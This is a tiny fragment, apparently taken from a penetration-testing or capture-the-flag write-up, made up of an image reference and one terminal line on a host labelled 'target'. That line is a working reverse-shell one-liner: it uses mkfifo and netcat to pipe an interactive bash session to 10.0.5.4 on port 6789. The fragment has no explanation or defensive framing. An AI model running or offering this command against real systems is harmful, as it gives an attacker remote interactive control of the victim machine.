 user@target:~$ rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/bash -i 2>&1 | nc 10.0.5.4 6789 > /tmp/f